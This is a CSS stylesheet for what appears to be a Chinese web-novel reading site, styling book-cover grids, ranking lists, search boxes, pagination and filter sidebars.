.title_P { border: #cccccc 1px solid; font-weight: 900; font-size: 14px; z-index: 99; background: url(../images/ter.gif) #fff no-repeat 8px center; left: 20px; padding-bottom: 3px; vertical-align: middle; width: 136px; padding: 5px 0 3px 30px; position: absolute; top: 205px; height: 19px; text-decoration: none; }
A.p14 { font-size: 14px; line-height: 22px; }
.STYLE1 { font-weight: bold; }
.ck1 { font-weight: bold; }
.ck2 { font-weight: 100; cursor: pointer; text-decoration: underline; }
.but1 { background-color: #DDF2FF; border: #83b0e1 1px solid; color: #000000; height: 20px; width: 100px; }
.but2 { background-color: #d8d3f3; border: #cac4e8 1px solid; color: #000000; height: 20px; width: 100px; }
.fen-top li{padding-left:10px;height:24px;line-height:25px;border-bottom:1px solid #e4e4e4;font-size:12px;list-style:none;}
.fen-top li a{margin-left:10px;line-height:25px;color:#3366BB;}
.fen-top li a:hover{color:#F60;text-decoration:underline;}
#content #left_box4 {
	width:300px;
	height:250px;
	float:right;
	padding-top:0px;
	margin:6px 0 -2px -2px;
}

#content #left_box5 {
	width:300px;
	height:250px;
	float:left;
	margin:19px 0px -4px -2px;
}

#content #blank1 {
	float:left;
	clear:left;
	height:1800px;
	width:1px;
}
#content #blank2 {
	float:left;
	clear:left;	
	height:1800px;
	width:1px;
}

.con_title{ border-bottom: #88C6E5 1px solid; border-top: #88C6E5 1px solid; text-align:left; padding: 0px 10px; line-height:35px; height:35px; background-color:#C3DFEA;}

.hm-t-body{
    float: none;clear: none; background: rgb(255,255,255); font: 12px 宋体; height: 190px;overflow: hidden;
    text-transform: none; color: rgb(85,85,85); text-align: left;transition: none; webkit-tap-highlight-color: rgba(255, 255, 255, 0);
    orphans: auto; widows: 1; 
}
.hm-t-list
{
    clear: none; overflow: hidden; webkit-tap-highlight-color: rgba(255, 255, 255, 0);padding-left:0px;
}
.hm-t-item{
    clear: none;display: list-item;list-style-position: inside;float: left; margin: 12px 0px 0px; overflow: hidden;width: 122px;text-align: center;
}
.hm-t-img{
    clear: none;border: rgb(206,219,235) 1px solid; text-align: center; overflow: hidden; width: 115px; height: 144px;webkit-tap-highlight-color: rgba(255, 255, 255, 0)
}
.hm-t-img img{
    margin: 0px 0px 0px 0px; overflow: hidden; text-align: center; width: 115px;height: 144px; border:0px;
}

.hm-t-txt{
    width:100%;overflow: hidden;text-align: center;font: 12px 宋体; margin-top:5px;text-overflow: ellipsis;text-decoration: none;
}

#hotcontent .lll{border: 1px solid #ff0000;margin: 10px auto;padding:0;float:left;width:978px;overflow:hidden;}
.item-cover{
float: left;

display: inline;

width: 134px;

height: 180px;

overflow: hidden;

color: rgb(136, 136, 136);

position: relative;

margin: 10px 6px 0px;
}
#newscontent .l .item-cover{
	margin: 15px 10px 0 10px;
	width: 114px;
	height: 170px;
	border: none;
}
.item-cover:last-child{
	margin-bottom: 15px;
}
.item-cover a{
		text-decoration: none;
	position: relative;
	z-index: 1;
	display: block;
	overflow: hidden;
	width: 100%;
	height: 100%;
	box-shadow: 0 1px 6px rgba(0,0,0,.3), 0 0 5px #f9f2e9 inset;
}
.item-cover a img{
padding: 2px;

border: 1px solid rgb(221, 221, 221);

width: 103px;

height: 138px;

display: block;
}
#newscontent .item-cover a img{
	width: 108px;
	height: 134px;
}
.item-cover a:hover img{
	border: 1px solid rgb(230, 226, 221);
}
.item-cover h3{
height: 30px;
overflow: hidden;
text-align: center;
font: 15px/35px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
}

.tags{
	line-height: 36px;
	margin: 5px 0 15px;
}

.tags em{
	font-style: normal;
}

.tags a{
	color: #333;
	padding: 0 6px;
	line-height: 24px;
	display: inline-block;
	font-size: 14px;
	margin-right: 6px;
	text-decoration: underline;
}
.tags a:hover{
	background: #007ecc;
	color: #fff;
	text-decoration: none;
}

.cf:after,.cf:before{
	content: " ";
	display: table
}
.cf:after{
	clear: both
}

.pages {
	clear: both;
	padding: 10px 0;
	color: #888;
	text-align: center
}

.pages li,.pages strong,.pages span {
	display: inline-block;
	margin: 0 3px;
	vertical-align: middle;
}

.pages a,.pages strong,.pages span {
	display: inline-block;
	padding: 0 8px;
	border: 1px solid #ccc;
	background: #fff;
	color: #666;
	line-height: 20px
}

.pages a:hover,.pages .current a {
	border: 1px solid #bdb7b1;
	background: #ea6161;
	color: #fff;
	text-decoration: none;
}

.pages span {
	border: 1px solid #fff;
	cursor: pointer
}

#newscontent .pages li {
    border-bottom: none;
}

.searchbox{
	width: 500px;
	margin: 50px auto;
}
.searchbox .searchinput {
	width: 400px;
	line-height: 40px;
	border: 3px solid #f91a52;
	float: left;
	border-radius: 4px 0 0 4px;
	padding: 0 5px 0 9px;
	font-size: 14px;
	outline-style: none;
}
.searchbox .searchbtn {
	width: 80px;
	border: none;
	background: #f8224d;
	color: #fff;
	line-height: 46px;
	height: 46px;
	padding: 0;
	font-size: 16px;
	float: left;
	border-radius: 0 4px 4px 0;
	cursor: pointer;
}
.searchbox .searchbtn:hover{
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.dvcode{overflow:hidden; width:976px; margin:2px auto;}
.authorinfo{border:1px solid #C8D4E1; margin: 10px auto; padding:0;  float:left; width:978px; overflow:hidden;}
.authorinfo p{padding: 10px;line-height: 180%;}
.back1{
    display:block;
    width: 100%;
    margin: 2px auto;
    height: 25px;
    font: 13px/25px "microsoft yahei";
    text-align:center;
    background: #EA6161;
    border-radius: 10px;
    font-family:"黑体";
    }
	
	/* 新加 */
.s91{
	margin: 0px;
    overflow: hidden;
    padding: 0px 0px 0px 15px;
    background-color: #EA6161;
    height: 40px;
    line-height: 40px;
    font-size: 15px;
    font-weight: bold;}
.s92{
	background-color: #bf2c24;
	height: 46px;
	min-width: 950px;
	width: 100%;
	margin-bottom: 20px;
	background: linear-gradient(to right,#fc0e50 0,#e97360 89%);
	}
.s93{
    width: 100%;
    height: 20px;
    background: #f1f1f1;
    display: block;
    overflow: hidden;
}


.s95{
    margin-top: 22px;
	}

.s96{
display: inline;
    margin: 20px 0 0 150px;
    float: left;
}
.s96 .searchinput {
	width: 200px;
	height: 32px;
	line-height: 30px;
	text-indent: 34px;
	background: url(../images/ssk.png) no-repeat -1px 1px;
	float: left;
	font-size: 16px;
	font-weight: normal;
	color: #333;
	margin: 0;
	padding: 0;
	border: 2px solid #ed5d5d;
	border-radius: 6px 0 0 6px;
	outline-style: none;
}
.s96 .searchbtn {
	width: 74px;
	height: 36px;
	line-height: 32px;
	font-size: 16px;
	font-weight: normal;
	color: #fff;
	text-align: center;
	background: #ed5d5d;
	float: left;
	margin: 0;
	padding: 0;
	border: 0;
	border-radius: 0 6px 6px 0;
	display: inline;
	overflow: hidden;
	cursor: pointer;
}
.s96 .searchbtn:hover{
	opacity: 0.8;
	filter: alpha(opacity=80);
}

/* ============================================= */
*{margin: 0;padding: 0;}
ul li,ul ol{list-style: none;}
i,b,em,strong{font-style: normal;}
body{font-family: '微软雅黑';}
img{display: block;}
.dh ul{position: relative;overflow: hidden;width: 910px;height: 306px;margin: 60px auto 0;}
.dh ul li{float: left;width:60px;overflow: hidden;height: 150px;position: relative;cursor: pointer;}
.dh ul li a{display: block;width: 100%;height: 100%;}
.dh ul li .layer{position: absolute;bottom: 0;left: 0;width: 100%;background:rgba(27,29,36,0.75);height: 100%;}
.dh ul li .layer .p1{position: absolute;bottom: 1px;left: 10px;}
.dh ul li .layer .p2{position: absolute;bottom: 1px;right: -300%;}
.dh ul li .layer .p2 b,.dh ul li .layer .p2 span{display: block;font-weight: bold;font-size: 15px;}
.dh ul li .layer .p1 b,.dh ul li .layer .p1 span{display: block;font-weight: bold;font-size: 14px;}

.dh ul li.curr{}
/* .dh ul li.curr .layer .p1{left: -200%;}
.dh ul li.curr .layer .p2{left: 10px;} */

.col1{color: #00A39A;}
.col2{color: #fff;}
.col5{color: #00A39A; -webkit-writing-mode: vertical-rl;}
.col6{color: #fff; -webkit-writing-mode: vertical-rl;}

/* 轮播css */

.lb91{
    margin: 10px auto;
    border: 1px solid #FF0000;
    width: 968px;
    padding: 3px;
    background: rgba(255, 255, 255, 0);
	}
.lb92{
    position: relative;
    z-index: 1;
    display: block;
    overflow: hidden;
    width: 100%;
    height: 100%;
    box-shadow: 0 1px 6px rgba(0,0,0,.3), 0 0 5px #f9f2e9 inset;
	}
/* ====================================== */
.image{
    width: 72px !important;
    height: 96px;
    margin-right: 12px;
    border: 1px solid #e6e6e6;
}

/* .image a {
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  box-shadow: 0 1px 6px rgba(0,0,0,.3),0 0 5px #f9f2e9 inset;
} */



.image img
{
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  box-shadow: 0 1px 6px rgba(0,0,0,.3),0 0 5px #f9f2e9 inset;
    background-color: #fff0 !important;
    border: 0px solid #ddd0 !important;
    padding: 0px !important;

}

.state-box i {
    float: right;
    overflow: hidden;
    max-width: 52px;
    height: 18px;
    padding: 0 3px;
    text-align: center;
    color: #a6a6a6;
    border: 1px solid #e7e7e7;
    border-radius: 1px;
	}
.state-box {
  font-family: PingFangSC-Regular,'-apple-system',Simsun;
  font-size: 12px;
  line-height: 18px
}
.state-box .author {
  display: block;
  overflow: hidden;
  height: 18px;
  margin-top: 1px;
  padding-right: 5px;
  white-space: nowrap;
  color: #a6a6a6;
  text-overflow: ellipsis;
}
.state-box img {
  display: inline-block;
  width: 14px;
  height: 14px;
  margin: -2px 5px 0 0;
  vertical-align: middle
}


.l h3 {
	position: relative;
	padding-bottom: 6.2px;
	border-bottom: 1px solid #1a1a1a;
	z-index: 1;
	font-size: 20px;
	line-height: 28px;
	overflow: hidden;
	height: 26px;
	color: #1a1a1a;

}

.icon-edit_rec {
  width: 45px;
  height: 25px;
  background-image: url( /Public/biquge/images/c/niushu.png);
  background-position: 0 0;
}
.icon {
  position: absolute;
  z-index: 1;
  right: 0;
  transition: top .3s
}


.r h3{
	position: relative;
	padding-bottom: 6.2px;
	border-bottom: 1px solid #1a1a1a;
	z-index: 1;
	font-size: 20px;
	line-height: 28px;
	overflow: hidden;
	height: 26px;
	color: #1a1a1a;
	}




.icon-fsg {
  width: 45px;
  height: 25px;
  background-image:  url( /Public/biquge/images/c/niushu.png);
  background-position: 0 0;
}

/* 新版块acss */

.shua{
	padding-top:10px;
	margin-bottom: 20px;
	padding: 20px;
    border-radius: 6px;
	}
.week-rec-wrap {
  margin-right: 20px;
  color: #fff;
  background: #f33f58;
  position: relative;
  z-index: 1;
  width: 180px;
  height: 344px;
  padding: 16px 20px 20px;
  border-radius: 6px;
  float: left;
}


.week-rec-wrap h3 {
  font-size: 18px;
  line-height: 21px;
  position: relative;
  z-index: 1;
  padding: 0 0 11px;
  text-align: left;
  border-bottom: 1px solid #fff
}

.rec-list {
  width: 192px;
  margin: 0 auto;
  color: #fff
}
.rec-list li {
  overflow: hidden;
  height: 31px;
  border-top: 1px solid #f5f5f5;
  border-top: 1px solid rgba(255,255,255,.1);
}

.rec-list li em .name {
  font-weight: 500;
  color: #fff
}
.rec-list li a {
     font: 14px/31px PingFangSC-Regular,'-apple-system',Simsun;
  float: left;
  overflow: hidden;
  height: 31px;
}
/* 新版块02acss */
.channel-focus {
  position: relative;
  z-index: 1;
  width: 740px;
  height: 380px;
  border-radius: 3px;
}


.fl {
  float: left;
}

.channel-focus.big-mode .big-list {
  position: relative;
  z-index: 1;
}

.channel-focus.big-mode .big-list ul {
  margin-left: -12px;
}

.channel-focus.big-mode .big-list li {
  float: left;
  width: 178px;
  margin-right: -28px;
  background: url( /Public/biquge/images/c/shuben.png) no-repeat 33px 1px
}
.channel-focus li {
  position: relative;
  z-index: 1;
  text-align: center;
}

.channel-focus.big-mode .big-list li .book-shadow {
  bottom: 80px;
  left: 50%;
  width: 159px;
  height: 8px;
  margin-left: -78px;
  background: url( /Public/biquge/images/c/shuxian.png) no-repeat
}

.channel-focus li .book-shadow {
  position: absolute;
  z-index: 2;
  transition: all .3s;
}
.channel-focus.big-mode .big-list li .img-box {
  position: relative;
  z-index: 1;
  width: 105px;
  height: 154px;
  margin: 4px auto 24px
}
.channel-focus.big-mode .big-list li h3 {
  font: 700 16px/21px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  overflow: hidden;
  height: 42px;
  margin: 0 auto 6px
}
.channel-focus.big-mode .big-list li h3 a {
  color: #333
}


.channel-focus.big-mode .big-list li .img-box {
  position: relative;
  z-index: 1;
  width: 105px;
  height: 154px;
  margin: 4px auto 24px
}
.channel-focus.big-mode .big-list li .img-box a,
.channel-focus.big-mode .big-list li .img-box img {
  display: block;
  width: 100%;
  height: 140px
}
.channel-focus.big-mode .big-list li p {
  font: 12px/16px PingFangSC-Regular,'-apple-system',Simsun;
  overflow: hidden;
  height: 16px;
  margin: 0 auto;
  color: grey
}


/* 新板块02bcss */
.channel-focus.big-mode .new-wrap {
  width: 680px;
  margin: 24px auto 0 24px;
  padding-top: 20px;
  border-top: 1px solid #e6e6e6
}

.channel-focus.big-mode .new-wrap h3 {
  float: left;
  width: 20px;
  height: 86px;
  margin-top: 3px;
  margin-right: 20px;
  background: url( /Public/biquge/images/c/kanshula.png) no-repeat
}

.channel-focus.big-mode .new-wrap ul {
  float: left;
  width: 640px;
}

.channel-focus.big-mode .new-wrap li {
  float: left;
  width: 150px;
  margin-right: 10px;
  margin-bottom: 4px;
  text-align: left;
  text-align: center;
}

.channel-focus.big-mode .new-wrap li h4 {
  overflow: hidden;
  height: 20px;
  margin-bottom: 4px
}

.channel-focus.big-mode .new-wrap li h4 a {
  font: 14px/20px PingFangSC-Regular,'-apple-system',Simsun;
  display: block
}
.channel-focus.big-mode .new-wrap li p {
  font: 12px/20px PingFangSC-Regular,'-apple-system',Simsun;
  overflow: hidden;
  height: 20px;
  color: #999
}

.channel-focus.big-mode .big-list li h3,
.channel-focus.big-mode .big-list li p {
  overflow: hidden;
  max-width: 112px
}

.cf {
  zoom: 1
}
.mb20 {
  margin-bottom: 20px
}

.inner-wrap {
    padding: 20px;
    border-radius: 6px;
    background: #f9f9f9;
    position: relative;
    margin-bottom: 20px;
    border: 1px solid #b3b3b3;
}
.channel-focus li .img-box img {
  -webkit-transition: -webkit-transform .2s ease 0s;
  -moz-transition: -moz-transform .2s ease 0s;
  -ms-transition: -ms-transform .2s ease 0s;
  transition: transform .3s ease 0s;
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  -webkit-transform-style: initial!important;
  -moz-transform-style: initial!important;
  transform-style: initial!important
}
.channel-focus li .img-box:hover img {
  -webkit-transform: rotateY(-25deg);
  -moz-transform: rotateY(-25deg);
  -ms-transform: rotateY(-25deg);
  transform: rotateY(-25deg);
}

.image a img:hover {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  transform: scale(1.05);
}

.image a img {
  width: 100%;
  height: 100%;
  -webkit-transition: -webkit-transform .3s ease-out;
  -moz-transition: -moz-transform .3s ease-out;
  -ms-transition: -ms-transform .3s ease-out;
  transition: transform .3s ease-out;
  color: #fcfcfa;
}

.chapter {
  color: grey;
  font: 12px/32px PingFangSC-Regular,'-apple-system',Simsun;
  max-width: 250px;
  display: inline-block;
  overflow: hidden;
  height: 32px;
  vertical-align: middle;
  white-space: nowrap;
  text-overflow: ellipsis;
}
.chaptea {
    font: 13px/31px PingFangSC-Regular,'-apple-system',Simsun;
    float: left;
    width: 100px;
    overflow: hidden;
    height: 31px;
    white-space: nowrap;
    text-overflow: ellipsis;
	   padding: 0px 10px;
}

.num1 {
  color: #fff!important;
  background: #f01742!important;
}
.num2 {
  color: #fff!important;
  background: #84e7d6!important;
}
.num3 {
  color: #fff!important;
  background: #81de87!important;
}
.numer {
font: 700 14px/16px Arial;
    display: block!important;
    overflow: hidden;
    width: 16px;
    height: 16px;
    margin-top: 8px;
    text-align: center;
    letter-spacing: -1px;
	    color: #666;
    background: #ededed;
	float: left;
}

.numce{
	    font: 12px/32px PingFangSC-Regular,'-apple-system',Simsun;
	    height: 20px;
	    text-align: right;
	    color: #a6a6a6!important;
	    border: 1px solid #a6a6a6;
	    border-radius: 1px;
	    padding: 2px 2px;
}
.footer_cont{
	
	    margin-bottom: 15px;
}



/* 列表页css开始 */
.box-center {
  width: 1020px;
  margin-right: auto;
  margin-left: auto
}

.all-pro-wrap {
  min-height: 500px;
  margin-bottom: 30px
}




.range-sidebar {
  overflow: hidden;
  width: 230px;
  margin-right: 20px;
  border-radius: 6px
}


.range-sidebar .site {
  height: 29px;
  margin-bottom: 10px;
}

.range-sidebar .site {
  border-bottom: 1px solid #ebebeb;
}

.range-sidebar .site {
  border-bottom: 1px solid #ebebeb;
}
.range-sidebar .selected p {
  padding: 4px 0 8px
}

.range-sidebar .selected span {
  font: 12px/18px PingFangSC-Regular,'-apple-system',Simsun;
  display: block;
  margin-bottom: 10px;
  color: #a6a6a6
}
.range-sidebar .selected a.all {
  padding-right: 4px;
}

.range-sidebar .selected a {
  font: 12px/18px PingFangSC-Regular,'-apple-system',Simsun;
  position: relative;
  z-index: 1;
  float: left;
  height: 18px;
  margin: 0 8px 8px 0;
  padding: 0 0 0 4px;
  color: #fff;
  border: 1px solid grey;
  border-radius: 2px;
  background: grey
}

.select-list .work-filter {
  padding-top: 15px;
  padding-bottom: 6px;
  border-top: 1px solid #e5e5e5
}
.select-list .work-filter h3 {
  font-family: PingFangSC-Regular,'-apple-system',Simsun;
  font-size: 12px;
  margin-bottom: 15px
}
.select-list .work-filter ul {
  width: 210px;
  min-height: 27px;
}


.range-sidebar .selected p,
.select-list .sub-type,
.select-list .work-filter ul {
  overflow: hidden;
}
.select-list .work-filter ul li {
  height: 20px;
  margin-right: 15px;
  margin-bottom: 8px;
  text-align: center
}

.select-list .work-filter ul li a {
  font: 12px/20px PingFangSC-Regular,'-apple-system',Simsun;
  display: block;
}

.select-list .work-filter ul li.act {
  border-radius: 2px;
  background: #f01742
}


.select-list li a.current{
	color: #fff;
	border-radius: 50px;
	background: #f01742;
	padding: 0 3px;
	width: 60%;
	margin-left: auto;
	margin-right: auto;
}

.main-content-wrap {
overflow: hidden;

background: rgb(255, 255, 255) none repeat scroll 0% 0%;

border-radius: 6px;

padding: 18px;

width: 730px;

border: 1px solid #b3b3b3
}

.sort-wrap {
  font-size: 0;
  height: 71px;
  padding: 0 20px;
  border-bottom: 1px solid #e6e6e6;
  background: #fff
}



.right-book-list ul {
  width: 750px;
  margin-top: -20px
}

.right-book-list li {
  float: left;
  overflow: hidden;
  width: 375px;
  padding: 20px 0;
  border-bottom: 1px solid #e6e6e6
}

.right-book-list li .book-img,
.right-book-list li .book-info {
  float: left;
}

.book-img {
  width: 103px!important;
  height: 138px!important;
  margin-right: 0!important
}

.book-img {
  width: 72px;
  height: 96px;
  margin-right: 12px;
  border: 1px solid #e6e6e6;
}

.book-img a {
  position: relative;
  z-index: 1;
  display: block;
  overflow: hidden;
  width: 100%;
  height: 100%;
  box-shadow: 0 1px 6px rgba(0,0,0,.3),0 0 5px #f9f2e9 inset
}

.right-book-list li .book-info {
  width: 230px;
  margin-left: 20px;
  padding-top: 5px
}
.right-book-list li h3 {
  overflow: hidden;
  height: 18px;
  margin-bottom: 10px
}
.right-book-list li h3 a {
  font: 700 16px/20px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  color: #1a1a1a
}
.right-book-list li h4 {
  font: 12px/14px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  overflow: hidden;
  height: 14px;
  margin-bottom: 10px
}

.right-book-list li h4 a {
  color: grey;
}
.right-book-list li .tag {
  margin-bottom: 7px
}

.tag span.org {
  color: #ffa100;
  border: 1px solid #ffa100
}

.tag span.pink {
  color: #f01742;
  border: 1px solid #ff5269
}


.tag span.blue {
  color: #4284ed;
  border: 1px solid #4284ed
}
.right-book-list li .intro {
  font: 12px/18px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;
  overflow: hidden;
  height: 54px;
  text-align: justify;
  text-justify: inter-ideograph;
  color: grey
}


.tag {
  font-size: 0;
  overflow: hidden;
  height: 16px
}


.tag span {
  font: 12px/14px PingFangSC-Regular,'-apple-system',Simsun;
  display: inline-block;
  height: 14px;
  margin-left: 4px;
  padding: 0 2px;
  vertical-align: middle;
  border-radius: 1px
}



::-moz-placeholder {
  color: #bbb;
}


.sort-wrap a.act {
  color: #fff;
  border-radius: 2px;
  background: #f01742
}



.sort-wrap a {
  font: 12px/24px PingFangSC-Regular,'-apple-system',Simsun;
  display: inline-block;
  width: 40px;
  height: 24px;
  margin: 24px 8px 0 0;
  text-align: center;
  vertical-align: middle;
}


.inner-wrap {
  padding: 18px;
  border-radius: 6px;
  b

}
.size ul li {
  height: 20px;
  margin-right: 15px;
  margin-bottom: 8px

}


.bos1 {
	border-image: initial;
	margin: 10px auto;
	border-width: 1px;
	overflow: hidden;
	background: rgb(255, 255, 255) none repeat scroll 0% 0%;
	border-radius: 6px;
	padding: 18px;
	width: 730px;
	float: right;
	border: 1px solid #b3b3b3;
}

.bos1 h2 {
font: 700 16px/20px PingFangSC-Regular,HelveticaNeue-Light,'Helvetica Neue Light','Microsoft YaHei',sans-serif;


}


.all1{
	    color: #fff;
    border-radius: 50px;
    background: #f01742;
    padding: 0 3px;
    width: 60%;
    margin-left: auto;
    margin-right: auto;

}

.pais91{

 line-height: 22px;
 width: 1020px;
 margin: 10px auto;
}

.pais92{
	width: 295px;
	float: left;
	padding: 15px 15px;
	background: #fff;
	border-radius: 6px;
	margin: 0 15px 15px 0;
	}
.pais92 h2{
	    font-weight: 700;
    margin-bottom: 0;
    padding-bottom: 12px;
    border-bottom: 1px solid #1a1a1a;
	}


.pais93 {
	overflow: hidden;
	font: 13px/32px PingFangSC-Regular,'-apple-system',Simsun;
	height: 30px;
	color: #b3b3b3;
	float: left;
	width: 65px;
	white-space: nowrap;
	text-overflow: ellipsis;
	padding: 0px 1px;
	}

.s97{
	display: inline;
	margin: 0px 0 0 75px;
	float: right;
}

.daos1{
width: 200px;
height: 30px
}

.daos1 a {
    float: left;
    margin-left: 10px;
    color: #848484;
}


